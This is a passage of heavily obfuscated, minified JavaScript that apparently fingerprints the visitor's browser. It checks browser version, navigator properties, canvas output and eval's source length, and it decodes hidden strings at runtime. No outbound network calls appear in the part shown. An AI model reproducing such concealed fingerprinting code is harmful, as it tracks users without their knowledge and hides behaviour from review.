  return j1([Z(314) in u[R(74)], W(Z(315) in u[R(74)], h(30)), W(Z(316) in u[R(74)], h(R(104))), W(E(317) in u[R(74)], h(30)), a && W(Z(318) in a[u[R(123)]], y = 30), A && E(320) in A[Z(319)]]) >= 4;
  function T(...t) {
    var r;
    for (t[R(44)] = 1, t.e抽lh = -R(205), t.o쥫rd = '4/x:&.17$@9%6v|=*!8u_`(#Xw])F,?^EGT~DYzk0p2qsRy[KU}NJ<3M"{>5P+ClBWSAaeHmoQhcbnrIijfgLVd;OZt', t[R(203)] = "" + (t[t.e抽lh + (t[R(204)] + 114)] || ""), t.b먞uy = t[R(203)].length, t[R(56)] = [], t[R(61)] = t[R(204)] + R(205), t[R(207)] = 0, t[t[R(204)] + R(206)] = -R(51), r = 0; r < t.b먞uy; r++)
      if (t.p퍈阔o = t.o쥫rd.indexOf(t.r阔uf[r]), t.p퍈阔o !== -1)
        if (t[R(74)] < 0)
          t[7] = t.p퍈阔o;
        else {
          t[7] += t.p퍈阔o * R(81), t[5] |= t[t[R(204)] + R(206)] << t[R(207)], t.g뒮o腗 += (t[R(74)] & R(125)) > R(73) ? 13 : t.e抽lh + 71;
          do
            t[4].push(t[t[R(204)] - (t[R(204)] - 5)] & R(83)), t[t[R(204)] + R(208)] >>= t.e抽lh + R(335), t.g뒮o腗 -= R(69);
          while (t.g뒮o腗 > R(74));
          t[7] = -1;
        }
    return t[t[R(204)] + 64] > -R(51) && t[4].push((t[R(61)] | t[R(74)] << t[R(207)]) & R(83)), t[R(204)] > t[R(204)] + 93 ? t[-25] : J(t[4]);
  }
}
m(aR, "繊ssu");
function jR() {
  return i1 !== null && o.繺uj뮮[Z(321) + Z(322)](R(51)) == R(133) ? i1 : I(R(200)) !== I(R(200))[Z(323)] ? $(i1 = R(97), i1) : $(i1 = !1, i1);
}
m(jR, "or蠧䫳");
function tR() {
  return I(-869)[Z(324) + "us"] === W(R(47), y = 16) && o.dno跇 > -12 ? !1 : I(-R(209))[Z.call(R(53), 325)]();
}
m(tR, "fវun");
const N1 = m(() => W(I(-R(209))[Z(326)], h(27)) === Z(327), "a鳤bc"), rZ = m((...u) => (u[R(44)] = R(47), u[147] = u.㧶de캋, u["lꪁu浍"] = I1(), u["lꪁu浍"] !== Q[Z(328)] ? R(47) : (u.sᗬou = R(210), u[u.sᗬou + 61] = B1(), u.am鬴ڟ = R1(), u[R(212)] = u.am鬴ڟ === v[Z(329)] && u["lꪁu浍"] === Q[Z(u[R(211)] + 242)], u[4] = u.st퍈i && u[u[R(211)] + 61] >= R(130), u.e粚ru = u[R(212)] && u[R(213)] < R(130), N1() && u.e粚ru && o.vl픨o() ? R(51) : W(N1(), h(R(104))) && u[4] && o.w걡쁫i[Z.apply(R(53), [u[R(211)] + R(214)])](1) == "a" ? 1 : u.sᗬou > R(119) ? u[R(215)] : 0)), "t냮hu"), sZ = b(rZ, Z(331), d), mZ = [sZ], iZ = m(() => {
  let u = !1;
  const E = new (I(R(185)))();
  return $(I(R(171))[Z(332)](E, Z[R(93)](R(53), [333]), { [Z(334)]() {
    u = R(97);
  } }), I(781)[Z(335)](E), u ? R(216) : 0);
}, "h蠧ac"), oZ = b(iZ, Z[R(93)](R(53), [R(219)]), d), lZ = [oZ], WZ = [], FZ = m(() => {
  try {
    null[0]();
  } catch (E) {
    if (E instanceof I(220) && E[Z(R(218))] != R(181)) {
      let a = function(A, T = '$*pAeqG8`nh![t<QU?g;9u,&2.|7PBaXNLS^EvJ%FOw@/ozZf+mk~5MiR#I:r}6ydxj3_VbcY40Dl")]{1>sHC=KWT(', t, r, j = [], B, P, l, f = 0, s) {
        for (t = "" + (A || ""), r = t.length, B = R(47), P = R(47), l = -R(51), f = f; f < r; f++)
          if (s = T.indexOf(t[f]), s !== -R(51))
            if (l < R(47))
              l = s;
            else {
              l += s * R(81), B |= l << P, P += (l & 8191) > R(73) ? 13 : R(82);
              do
                j.push(B & R(83)), B >>= 8, P -= R(69);
              while (P > 7);
              l = -1;
            }
        return l > -1 && j.push((B | l << P) & R(83)), J(j);
      };
      m(a, "e놎ar");
      var u = x((...A) => {
        if (A.length = 5, A[R(217)] = A[4], typeof A[3] === R(55) && (A[3] = a), typeof A[R(217)] > "u" && (A.msu鬴 = w), A.뼾af䏓 = -78, A[R(59)] == A[R(47)])
          return A[R(51)][w[A[R(59)]]] = u(A[0], A[A.뼾af䏓 + R(461)]);
        if (A[253] = 73, A[2] && A[R(58)] !== a)
          return u = a, u(A[0], -(A[253] - R(201)), A[R(59)], A[3], A.msu鬴);
        if (A[3] === u)
          return a = A[R(51)], a(A[R(59)]);
        if (A[R(47)] !== A[R(51)])
          return A.msu鬴[A[R(47)]] || (A.msu鬴[A[R(47)]] = A[R(58)](U[A[0]]));
      }, R(61));
      return E[Z(R(218))][u[R(93)](void 0, [338])]();
    }
  }
  throw new (I(R(185)))(Z(339));
}, "o榍ac"), eZ = m(() => {
  try {
    const u = FZ(), E = Z[R(93)](R(53), [340]) + Z[R(57)](R(53), 341);
    if (new (I(R(193)))(E, R(126))[Z(342)](u))
      return R(51);
  } catch {
    return 0;
  }
  return 0;
}, "u쫋㘶n"), DZ = b(eZ, Z(R(219)), d), kZ = [DZ], nZ = m(() => {
  var u;
  return (u = I(R(220))) == null ? void 0 : u[Z(343) + R(251)](Z(344), Z[R(93)](void 0, [345]));
}, "cテr갱"), hZ = m(() => {
  const u = R1(), E = B1(), a = nZ();
  let A = R(100);
  switch (u) {
    case v[Z(346)]:
    case (o.a婰ct[Z.call(void 0, 347)](0) == "街" ? v[Z(348)] : null):
      E >= 137 && o.w걡쁫i[Z(347)](1) == "a" && (A = R(97));
      break;
    case (o.l넞eg > -72 ? v[Z(349)] : null):
      E >= 121 && (A = R(97));
      break;
    case v[Z(350)]:
    case v[Z(R(260))]:
      A = R(100);
      break;
    default:
      A = R(100);
  }
  return a !== A ? R(51) : 0;
}, "v磚is"), yZ = b(hZ, Z(352), t1), $Z = m(() => {
  var u, E;
  return ((u = I(R(220))) == null ? void 0 : u[Z[R(93)](R(53), [353]) + "ts"](Z(354), Z.apply(R(53), [355]) + Z.call(void 0, 356))) || ((E = I(540)) == null ? void 0 : E[Z(357)](Z[R(93)](void 0, [358]), "1"));
}, "jꛁሬo"), _Z = m((...u) => {
  switch (u[R(44)] = R(47), u[R(221)] = -106, u.많oh乣 = R1(), u[R(222)] = B1(), u[R(221)] = u[R(221)] + 181, u.v匠ag = $Z(), u[R(223)] = R(100), u.많oh乣) {
    case (o.繺uj뮮[Z(359) + Z(360)](u[u[20] - R(108)] - 74) == R(133) ? v[Z[R(93)](void 0, [361])] : null):
    case (o.w걡쁫i[Z(R(224))](1) != R(172) ? void 0 : v[Z(363)]):
      u[R(222)] >= R(148) && o.vl픨o() && (u[R(223)] = R(97));
      break;
    case v[Z.call(void 0, 364)]:
      u["coᬌ虷"] >= 121 && o.a婰ct[Z(R(224))](0) == "街" && (u.rta脇 = R(97));
      break;
    case v[Z(u[R(221)] + R(225))]:
    case v[Z(366)]:
      u.rta脇 = R(100);
      break;
    default:
      u.rta脇 = R(100);
  }
  return u[20] > R(226) ? u[R(227)] : u.v匠ag !== u[R(223)] ? 1 : 0;
}, "de獪靴"), zZ = b(_Z, Z(367), t1), wZ = m((...u) => {
  var E;
  if (u.length = R(47), u.b勐ᖜu = u.n㦦er, E = x((...A) => {
    if (A.length = R(61), A[R(230)] = -102, typeof A[A.w틸闄a + 105] === R(55) && (A[3] = a), typeof A[4] === R(55) && (A[A.w틸闄a + R(228)] = w), A[R(229)] = A[A[R(230)] + R(231)], A[R(229)] !== A[1])
      return A[4][A[R(229)]] || (A[A.w틸闄a + 106][A[A[R(230)] + (A.w틸闄a + 415)]] = A[R(58)](U[A[211]]));
    if (A[R(59)] && A[3] !== a)
      return E = a, E(A[R(229)], -1, A[2], A[3], A[R(56)]);
    A[A[R(230)] + R(232)] === R(53) && (E = A[R(56)]);
  }, 5), u[R(233)] = I(-869)[Z(368)](Z.call(R(53), R(428))), u[R(236)] = u.b勐ᖜu, u[3] = $(u[R(233)][Z(R(234))] = 1, u[R(233)][Z(R(235))] = 1, u[R(233)][Z(372)]("2d")), W(u[3], y = R(104)))
    return !1;
  u.s勐p泽 = $(u[R(58)][Z(373)] = Z(374), u[3][Z[R(93)](void 0, [375])](0, 0, u.쎫hxe[Z(371)], u[R(233)][Z(R(234))]), u[3][Z(376)] = `${u.쎫hxe[Z[R(57)](R(53), R(234))]}px sans-serif`, Z(377)), u.h髤at = $(u[R(58)][Z(378) + E(379)] = E(380), u[R(58)][E(381)](u.s勐p泽, R(47), u[R(233)][Z(370)]), u[3][Z(382)](R(47), R(47), u.쎫hxe[Z(R(235))], u.쎫hxe[Z(R(234))])[Z(383)]);
  for (let A = 0; A < u[R(236)][E(384)] && o.vl픨o(); A += R(56))
    if (u[R(236)][A + 3] !== 0 && (u[7] = u[R(236)][A] < R(237) && u[R(236)][A + R(51)] < 10 && u[R(236)][A + 2] < R(237), W(u[7], h(R(104))) && o.m街걡a > 7))
      return !0;
  return !1;
  function a(...A) {
    var T;
    for (A.length = R(51), A[R(238)] = R(243), A.㼖ik쎫 = 'lEJ~186!#uvfd*U3/Aq{mz;h:FkG+.7wIg)Sab@<TQy[tWr&}Msc`pB0DVnCj]_%eNO^i2(ZxPHo$"5YL=RK49X,>?|', A[143] = R(112), A[R(59)] = "" + (A[R(47)] || ""), A[R(239)] = A[R(59)].length, A["atꔑs"] = [], A[R(241)] = 0, A[R(242)] = A[R(238)] - 69, A[R(240)] = -(A[143] - 68), T = 0; T < A[R(239)]; T++)
      if (A[9] = A.㼖ik쎫.indexOf(A[R(59)][T]), A[9] !== -1)
        if (A[R(240)] < 0)
          A["arᬌe"] = A[A[143] - 60];
        else {
          A["arᬌe"] += A[9] * R(81), A[R(241)] |= A["arᬌe"] << A[R(242)], A.r乣ed += (A["arᬌe"] & R(125)) > 88 ? R(79) : R(82);
          do
            A["atꔑs"].push(A[R(241)] & A[143] + 186), A[R(241)] >>= 8, A[R(242)] -= 8;
          while (A.r乣ed > 7);
          A[R(240)] = -(A[143] - R(243));
        }
    return A[R(240)] > -R(51) && A["atꔑs"].push((A[R(241)] | A[R(240)] << A.r乣ed) & 255), A[143] > R(84) ? A[-R(184)] : J(A["atꔑs"]);
  }
}, "ru앛蠧"), K1 = m((...u) => (u.length = R(47), u.l讗ig = -135, u[R(244)] = I(877)[Z(u.l讗ig + (u[R(245)] + 655))], u.cu塀a = u[R(244)], u[R(245)] > -R(246) ? u[-R(117)] : /Chrome|Chromium/[Z(386)](u.cu塀a)), "l鈄哐e"), vZ = m(() => {
  try {
    let E = function(A, T = 'uVPpqCbdUYDQcaB]+[/A%.J*30~nv:I_&^z5TMit>Wml("7GwLOsE;H`<f862|r#X9h}x@)ZKgNy$14R!?,kjeFS=o{', t, r, j = [], B, P, l, f, s) {
      for (t = "" + (A || ""), r = t.length, B = R(47), P = R(47), l = -1, f = R(47); f < r; f++)
        if (s = T.indexOf(t[f]), s !== -R(51))
          if (l < 0)
            l = s;
          else {
            l += s * R(81), B |= l << P, P += (l & R(125)) > 88 ? 13 : R(82);
            do
              j.push(B & R(83)), B >>= R(69), P -= 8;
            while (P > R(74));
            l = -R(51);
          }
      return l > -R(51) && j.push((B | l << P) & R(83)), J(j);
    };
    m(E, "l踷pa");
    var u = x((...A) => {
      if (A[R(44)] = R(61), A.t륾o蘧 = 105, typeof A[A[R(247)] - R(231)] === R(55) && (A[3] = E), typeof A[4] === R(55) && (A[R(56)] = w), A[A[R(247)] - 103] == A[0])
        return A[R(51)][w[A[A.t륾o蘧 - R(248)]]] = u(A[A.t륾o蘧 - R(232)], A[R(51)]);
      if (A[0] !== A[R(51)])
        return A[4][A[0]] || (A[R(56)][A[0]] = A[3](U[A[R(47)]]));
      if (A[2] && A[3] !== E)
        return u = E, u(A[0], -1, A[R(59)], A[A[R(247)] - 102], A[4]);
      if (A[3] === u)
        return E = A[1], E(A[A.t륾o蘧 - R(248)]);
      A[R(58)] === R(53) && (u = A[R(56)]);
    }, R(61));
    const a = wZ();
    return I(R(249))[Z(387) + "rm"][Z(388) + Z(389)](Z(390)) && K1() && a && o.dno跇 > -12 || I(877)[Z(391)][Z(392)](u(393)) && K1() && a && o.a婰ct[Z[R(93)](void 0, [394])](0) == R(267) ? 0.4 : 0;
  } catch {
    return 0;
  }
}, "ocⅹd"), xZ = b(vZ, Z(395), t1), SZ = m(() => {
  var E;
  var u = [Z[R(93)](void 0, [400])];
  return (E = I(R(220))) == null ? void 0 : E[Z(396)](Z(397) + Z(398) + Z(399), u[0]);
}, "쫋mes"), VZ = m(() => {
  const u = $(I1(), B1()), E = R1();
  let a = R(100);
  switch (E) {
    case (o.㯖쁫in[Z(401) + Z(402)](R(59)) != 111 ? null : v[Z(403)]):
      u >= R(138) && (a = !0);
      break;
    case (o.繺uj뮮[Z(404)](R(51)) != 110 ? R(53) : v[Z(R(250))]):
    case (o.m街걡a > R(74) ? v[Z(R(422))] : R(53)):
      u >= 113 && o.e唀l쁫() && (a = !0);
      break;
    case v[Z(407)]:
      u >= 3 && (a = R(97));
      break;
    case (o.㯖쁫in[Z.call(R(53), 401) + Z.apply(R(53), [402])](2) != 111 ? null : v[Z(409)]):
      u >= 16.4 && o.w걡쁫i[Z(408)](R(51)) == "a" && (a = !0);
  }
  return SZ() !== a ? 1 : R(47);
}, "l靴un"), GZ = b(VZ, Z(410), t1), UZ = m(() => {
  var u;
  return (u = I(R(220))) == null ? void 0 : u[Z(411) + R(251)](Z(412) + Z(413), Z.apply(R(53), [414]) + Z[R(93)](R(53), [415]) + Z(416) + Z(417) + Z(418) + Z(R(268)));
}, "aテnc"), bZ = m(() => {
  const u = R1(), E = B1(), a = UZ();
  let A = R(97);
  switch (u) {
    case v[Z(420)]:
    case v[Z(R(284))]:
      E < 135 && o.㯖쁫in[Z(421)](R(59)) == 111 && (A = !1);
      break;
    case v[Z(423)]:
      E < R(365) && (A = !1);
      break;
    case v[Z.call(R(53), 424)]:
      A = R(100);
      break;
    case v[Z(425)]:
      E < 18 && (A = R(100));
      break;
    default:
      A = R(97);
  }
  return a !== A ? 1 : 0;
}, "k똎as"), qZ = b(bZ, Z(426) + Z(427) + Z(428), t1), gZ = m(() => {
  var B;
  var u = 58, E, a, A, T;
  for (E = R(119), a = -R(283), A = 392, T = { Y: m(() => A += A == (u == E - R(252) ? "U" : -R(60)) ? T.X : -R(105), "Y"), [R(126)]: R(62), v: 1, [R(253)]: n(() => u += 164), j: 127, ab: m(() => A == 66 && o.vl픨o() ? (u -= 53, A *= R(59), A -= E == E ? 352 : R(254), R(255)) : (T[R(362)] == "R" ? NaN : T)[R(172)] && o.㯖쁫in[Z(429) + Z(430)](R(59)) == R(94) ? (u -= 53, T.T(), T.Y(), R(255)) : (u -= 18, R(255)), "ab"), T: m(() => E += 17, "T"), N: m(() => (a == (E == R(256) ? T.M : -R(197)) ? I(-3) : I(781)).log(t), "N"), [R(425)]: 97, e: -209, J: m(() => (T.a = r, T[R(271)](), R(257)), "J"), s: 119, [R(258)]: 136, c: 159, [R(259)]: () => u += 35, k: 54, [R(127)]: Z.apply(R(53), [431]), w: R(54), [R(145)]: Z(432), [R(281)]: R(260), [R(265)]: R(261), l: 30, b: 0, f: 277, [R(262)]: R(151), u: R(293), [R(263)]: R(273), K: m(() => (u += 35, E += R(264), A -= R(117)), "K"), G: m(() => (T.C(), E += R(88), A += T[R(265)] == -439 ? 0 : -113, T[R(287)] = !0), "G"), q: R(59), [R(266)]: R(103), [R(139)]: n((P) => P != 93 && P != R(94) && P - R(237), 1) }; u + E + a + A != 116 && o.m街걡a > 7; )
    switch (u + E + a + A) {
      case (o.a婰ct[Z(R(289))](0) != R(267) ? -85 : R(268)):
      case (o.㯖쁫in[Z[R(93)](void 0, [434]) + Z(435)](2) == R(94) ? 4 : -128):
        A = -R(54), u += T[R(126)] == 6 ? R(269) : R(48), E += 42, A -= R(129);
        break;
      case 41:
      case 387:
        if (T.J() == "H" && o.繺uj뮮[Z.call(R(53), 434) + Z(435)](1) == 110)
          break;
      case (o.k榽us() ? T.w : void 0):
        var t = n((P, l, f) => {
          var s = 252, D, i;
          for (D = -R(270), i = { [R(271)]: n(() => ({ F: i[R(433)]() })), c: -T[R(272)], A: n((G = i[R(140)] == -R(138)) => !G && o.e唀l쁫() ? i : (i[R(140)] == -127 ? j : I(R(260)))(P, i.z = l, s == R(273) && f, T[R(274)], R(47), i.b, k)), [R(141)]: n((G = s == 252) => G ? s += T.d : i.j()), b: 0, [R(279)]: () => (s += D + 204, D -= T.k), [R(257)]: R(84), [R(439)]: (G = s == (i[Z(436)]("b") ? R(275) : -T.l)) => G && o.vl픨o() ? i.w() : s += s - 287, g: m(() => ({}), "g"), I: m(() => (s -= T[R(262)], D += 6), "I"), [R(282)]: n((G) => G != -R(276) && G + T[R(263)], 1) }; s + D != T.o; )
            switch (s + D) {
              case (o.㯖쁫in[Z.apply(void 0, [437])](R(59)) != 111 ? R(53) : T[R(258)]):
                var k = {};
                s *= T.q, s -= T[R(140)], D += i.c;
                break;
              default:
              case (o.m街걡a > 7 ? R(277) : R(154)):
                if ((i[R(140)] == -155 ? I(165) : f).length !== (i[R(278)] = P).length + l.length)
                  return !1;
                i[R(279)]();
                break;
              case (o.e唀l쁫() ? 117 : -R(280)):
                s = -(D + T[R(281)]), s -= 67, D += s == -16 ? R(420) : T.q;
                break;
              case (o.w걡쁫i[Z(433)](R(51)) != "a" ? R(53) : i[R(282)](D)):
                var F = i.G();
                if (F === "E" && o.l넞eg > -72)
                  break;
                if (typeof F == Z(438))
                  return F[R(426)];
              case R(231):
              case R(404):
              case (o.k榽us() ? R(243) : -204):
              case 835:
                if ((i[R(274)] == -25 ? I(228) : f).length !== P.length + (typeof i[R(274)] == Z(R(283)) || l).length)
                  return R(100);
                i.q();
                break;
              case 10:
                s = 140, s += 52, D += R(62);
                break;
              case T.s:
                s = i.H, i.I();
                break;
              case (o.m街걡a > R(74) ? T.t : void 0):
                var k = {};
                s += 25, D -= 54;
                break;
              case 43:
              case (o.㯖쁫in[Z(437)](2) == 111 ? 699 : -R(187)):
              case (o.繺uj뮮[Z(437)](1) == 110 ? T.u : R(53)):
              case R(284):
                var k = i.g();
                i.h();
            }
        }, 3);
        E += u - R(285);
        break;
      default:
        var r = T.g in o1;
        A -= 108, T.h = R(97);
        break;
      case (T[R(141)] ? T.k : -916):
        T[R(172)] = E == -R(286) || r, u += R(193), E -= 40, A += 34, T[R(287)] = !0;
        break;
      case 164:
        A = -31, E *= A - 316, E += R(288), a -= R(280);
        break;
      case (o.v뮮oe > -R(210) ? 113 : R(290)):
        A = -R(54), T.K();
        break;
      case (o.m街걡a > 7 ? R(197) : 96):
      case (o.a摍街u[Z(R(289))](3) == "s" ? 904 : R(213)):
        return (B = I(R(220))) == null ? void 0 : B[(A == (u == 93 ? 52 : R(290)) ? I(-R(477)) : T).y](Z(440) + Z(441) + Z(442), Z(443));
      case (T[R(287)] ? R(291) : -561):
        if (T.ab() == R(255))
          break;
      case (o.dno跇 > -12 ? T[R(139)](u) : R(53)):
      case (o.dno跇 > -R(80) ? R(292) : 143):
      case R(293):
        T.N(), T.O();
        break;
      case 14:
        var j = x(n((...P) => (P[R(44)] = R(74), P[R(294)] = P[0], P[R(297)] = R(100), P[R(61)] >= P[2].length && o.dno跇 > -R(80) ? R(97) : (P[R(295)] = P[R(51)], P[R(62)]["" + P[R(58)] + P[4] + P[5]] !== R(53) ? P[R(62)][W("" + P[3] + P[R(56)], P[5], h(-31))] : (P[R(59)][P[5]] === P[R(294)][P[R(58)]] && P[2][P[R(61)]] === P[R(295)][P[4]] && o.dno跇 > -12 ? P.w煪h镴 = j(P[R(294)], P[182], P[2], W(P[3], 1, h(-31)), P[R(56)], W(P[R(61)], T[R(296)], y = -R(54)), P[6]) || j(P.r专륾o, P[182], P[R(59)], P[R(58)], W(P[R(56)], T[R(296)], y = -31), W(P[5], T.v, y = -T.w), P[6]) : P[R(59)][P[R(61)]] === P.r专륾o[P[R(58)]] ? P.w煪h镴 = j(P[R(294)], P[182], P[R(59)], W(P[3], R(51), h(-31)), P[R(56)], W(P[R(61)], 1, h(-31)), P[6]) : P[R(59)][P[R(61)]] === P[182][P[4]] && o.k榽us() && (P[R(297)] = j(P[R(294)], P[R(295)], P[2], P[3], W(P[R(56)], 1, y = -R(54)), W(P[5], 1, y = -T.w), P[R(62)])), $(P[6][W("" + P[3] + P[R(56)], P[5], h(-R(54)))] = P[R(297)], P.w煪h镴))))), R(74));
        A += R(105);
    }
}, "ssꛁe"), NZ = m((...u) => {
  switch (u[R(44)] = 0, u[R(298)] = 66, u[u.ᕌshi - 66] = R1(), u.c锤h꽑 = B1(), u[R(59)] = gZ(), u.r䢣ip = R(97), u[R(47)]) {
    case (o.a婰ct[Z(444)](0) == "街" ? v[Z(445)] : null):
    case v[Z(446)]:
      u[R(299)] < R(148) && o.v뮮oe > -R(210) && (u.r䢣ip = !1);
      break;
    case v[Z(u[R(298)] + 381)]:
      u.c锤h꽑 < R(76) && (u.r䢣ip = R(100));
      break;
    case (o.dno跇 > -12 ? v[Z(448)] : null):
      u[R(299)] < 144 && o.m街걡a > 7 && (u.r䢣ip = !1);
      break;
    case (o.dno跇 > -(u[R(298)] - 54) ? v[Z(449)] : null):
      u.c锤h꽑 < 18 && o.m街걡a > R(74) && (u.r䢣ip = !1);
      break;
    default:
      u[R(300)] = R(97);
  }
  return u.ᕌshi > u.ᕌshi - (u.ᕌshi - R(269)) ? u[-R(77)] : u[2] !== u[R(300)] ? 1 : u[R(298)] - 66;
}, "ac獪u"), KZ = b(NZ, Z(450), t1), MZ = [xZ, GZ, yZ, zZ, qZ, KZ], JZ = m(() => eval[Z(451)]()[Z[R(57)](void 0, R(301))], "fta鈄"), YZ = m((...u) => {
  u.length = R(47), u.dpe朽 = u.ra졻譇;
  try {
    return u.co皊骔 = R1(), u[1] = I1(), u.dpe朽 = JZ(), u[1] === Q[Z[R(93)](void 0, [R(302)])] && o.e唀l쁫() ? 0.1 : (u.irnc = u.dpe朽 === R(178) && W(l1([Q[Z(453)], Q[Z(454)]], u[1]), y = 30), u[R(56)] = u.dpe朽 === 39 && W(l1([v.IE], u.co皊骔), y = R(104)), u[R(303)] = u.dpe朽 === 33 && W(l1([Q[Z.apply(void 0, [455])]], u[1]), y = 30), u[6] = u.irnc || u[R(56)] || u[R(303)], u[6] ? 1 : R(47));
  } catch {
    return R(114);
  }
}, "b䪣똎e"), HZ = b(YZ, Z(R(326)) + Z(457) + Z(458) + Z.apply(void 0, [459]) + Z(460), A1), XZ = m(() => {
  if (I(-3)[Z[R(57)](R(53), 461) + Z(462)][Z(463)] === W(R(47), y = R(90)) && o.k榽us())
    throw new (I(220))(Z[R(57)](void 0, 464));
  return I(-R(58))[Z(465)][Z(463)][Z.call(R(53), 466)]();
}, "ovb彠"), QZ = m(() => {
  try {
    return $(XZ(), 0);
  } catch {
    return R(51);
  }
}, "fo낞Ⰹ"), pZ = b(QZ, Z(467), A1), OZ = [HZ, pZ], cZ = m(() => {
  if (I(877)[Z(R(304))] === W(R(47), y = R(90)) && o.礊anඟ())
    throw new (I(R(185)))(Z(469));
  if (I(R(200))[Z(470) + Z.apply(void 0, [R(435)])] === W(0, y = R(90)))
    throw new (I(220))(Z(472) + Z(473) + Z(R(293)) + Z(475) + Z(476) + R(266));
  return I(877)[Z(R(304))] instanceof I(509);
}, "p蟗鈄a"), dZ = m((...u) => {
  u[R(44)] = R(47), u.li藗e = R(144);
  try {
    return u.锤iw졻 = cZ(), W(u.锤iw졻, h(30)) ? u.li藗e - 49 : 0;
  } catch {
    return 0;
  }
}, "gꯡe溭"), LZ = b(dZ, Z(R(468)), A1), CZ = m(() => {
  if (I(R(249))[Z(478)] === W(0, y = R(90)) && o.vl픨o())
    throw new (I(R(185)))(Z(479));
  if (I(R(249))[Z[R(57)](R(53), 478)][Z(R(305))] === W(0, h(R(90))))
    throw new (I(220))(Z[R(93)](R(53), [481]));
  return I(R(249))[Z(478)][Z(R(305))];
}, "tmo낞"), Ru = m(() => {
  try {
    const u = CZ(), E = v1(), a = R1(), A = I1();
    return (a !== v[Z[R(93)](R(53), [482])] || E || A !== Q[Z.call(R(53), 483)]) && o.vl픨o() ? R(47) : u === 0 && o.v뮮oe > -R(210) ? 1 : R(47);
  } catch {
    return R(47);
  }
}, "p풨iz"), Zu = b(Ru, Z.apply(void 0, [484]), A1), uu = m(() => {
  if (I(R(249))[Z.apply(void 0, [485])] === W(0, h(R(90))) && o.l넞eg > -R(201))
    throw new r1(u1[Z(R(444))], Z(487));
  if (I(877)[Z(485)][Z(R(306))] === W(R(47), y = 16))
    throw new r1(u1[Z[R(93)](void 0, [489])], Z.apply(R(53), [490]));
  return I(R(249))[Z(485)][Z(R(306))];
}, "c緺ig"), Au = m(() => {
  try {
    const u = uu();
    return v1() && o.k榽us() ? 0 : u === R(47) ? R(322) : R(47);
  } catch {
    return 0;
  }
}, "tu蟗䪣"), Eu = b(Au, Z(456) + Z(491), A1), Tu = m(() => ({ [Z[R(93)](R(53), [492])]: I(R(200))[Z(492)], [Z(493) + Z.apply(R(53), [494])]: I(R(200))[Z.apply(void 0, [493]) + Z.call(R(53), 494)], [Z(R(307))]: I(R(200))[Z(R(307))], [Z(R(308))]: I(R(200))[Z(R(308))] }), "o鲔rh"), Pu = m((...u) => {
  u[R(44)] = 0, u.a꼁뤮n = u[1];
  try {
    u[R(309)] = Tu(), u.a꼁뤮n = tR();
    const { [Z(497)]: E, [Z(498) + Z(499)]: a } = u[R(309)];
    return W(u.a꼁뤮n, y = 30) ? 0 : E === R(47) && a === R(47) && o.礊anඟ() ? 1 : R(47);
  } catch {
    return 0;
  }
}, "cno낞"), au = b(Pu, Z(500), d), ju = [LZ, Zu, Eu, au], tu = [], Iu = m((...u) => {
  if (u.length = 0, u[R(310)] = -124, I(R(249))[Z(501)] === W(0, h(16)) && o.vl픨o()) {
    let A = function(T, t = 'DE}u0Mv[k65bFw13|q>AQt{=;d*lrHW!`O%aR7,8)eBGp#9&sZ~/_@ij($Cg".]o2nzSfhK<:U^IPy4?Vx+LTJNXcmY', r, j, B = [], P = 0, l = 0, f, s = 0, D) {
      for (r = "" + (T || ""), j = r.length, f = -R(51), s = s; s < j; s++)
        if (D = t.indexOf(r[s]), D !== -R(51))
          if (f < R(47))
            f = D;
          else {
            f += D * R(81), P |= f << l, l += (f & 8191) > 88 ? R(79) : R(82);
            do
              B.push(P & R(83)), P >>= R(69), l -= 8;
            while (l > R(74));
            f = -1;
          }
      return f > -1 && B.push((P | f << l) & R(83)), J(B);
    };
    m(A, "l踷pa");
    var E = m((T, t, r, j, B) => {
      if (typeof j > "u" && (j = A), typeof B === R(55) && (B = w), r && j !== A)
        return E = A, E(T, -R(51), r, j, B);
      if (j === R(53) && (E = B), r == T)
        return t[w[r]] = E(T, t);
      if (t)
        return [B, t] = [j(B), T || r], E(T, B, r);
      if (T !== t)
        return B[T] || (B[T] = j(U[T]));
    }, "e놎ar");
    throw new r1(u1[E(502)], E(503));
  }
  const { [Z(u[R(310)] + R(337))]: a } = I(R(249));
  u[R(311)] = u[17], u[R(311)] = I(u[R(310)] + R(312))[Z(504)](a) === I(u.w쌋it + R(472))[Z(505)];
  for (let A = 0; A < a[Z(u[R(310)] + R(341))]; A++)
    u[R(311)] && (u["pd龴u"] = I(165)[Z.call(void 0, 504)](a[A]) === I(81)[Z(505)]);
  return u.w쌋it > u[R(310)] + R(313) ? u[-44] : u[R(311)];
}, "ꯡrcu"), Bu = m((...u) => {
  u[R(44)] = 0, u[R(314)] = u[0];
  try {
    return u[R(314)] = Iu(), W(u[R(314)], h(30)) && o.l넞eg > -72 ? 1 : 0;
  } catch {
    return R(47);
  }
}, "wa咀쿫"), fu = b(Bu, Z.apply(R(53), [507]), A1);
let M1 = !1;
const ru = m(async () => M1 ? 0 : new (I(R(315)))((u, E) => (I(652)(() => {
  try {
    let A = function(...t) {
      var r;
      for (t.length = R(51), t.iq薇l = t.s垠ch, t[1] = 'G|gJUDrCTZEKqB/#o@SW4h[1!~zA{"u+vXy.(t;?7:LQ]eMI})a*%$5piHV0lk3nf2<^c>O`P=w9bxFYsN&Rj68_md,', t[2] = "" + (t[R(47)] || ""), t.箪ad룞 = t[R(59)].length, t[4] = [], t[5] = 0, t[6] = 0, t[R(74)] = -R(51), r = R(47); r < t.箪ad룞; r++)
        if (t.iq薇l = t[R(51)].indexOf(t[2][r]), t.iq薇l !== -R(51))
          if (t[7] < 0)
            t[R(74)] = t.iq薇l;
          else {
            t[7] += t.iq薇l * 91, t[5] |= t[R(74)] << t[6], t[6] += (t[7] & R(125)) > 88 ? R(79) : R(82);
            do
              t[R(56)].push(t[5] & 255), t[5] >>= R(69), t[6] -= 8;
            while (t[R(62)] > R(74));
            t[7] = -R(51);
          }
      return t[R(74)] > -1 && t[4].push((t[R(61)] | t[7] << t[6]) & R(83)), J(t[4]);
    };
    m(A, "e퀨dm");
    var a = m((t, r, j, B, P) => {
      if (typeof B > "u" && (B = A), typeof P > "u" && (P = w), j && B !== A)
        return a = A, a(t, -1, j, B, P);
      if (j == B)
        return r ? t[P[r]] : w[t] || (j = P[t] || B, w[t] = j(U[t]));
      if (t !== r)
        return P[t] || (P[t] = B(U[t]));
    }, "e놎ar");
    const T = $(M1 = R(97), I(877)[a(508) + "rm"] || Z(R(119)));
    I(165)[Z(509)](I(R(249)), a(510), { [Z(511)]: () => {
      var t = a(512) in o1;
      if (t && o.w걡쁫i[a[R(57)](void 0, 513)](1) == R(172)) {
        var r = n((B, P, l) => {
          var f = {};
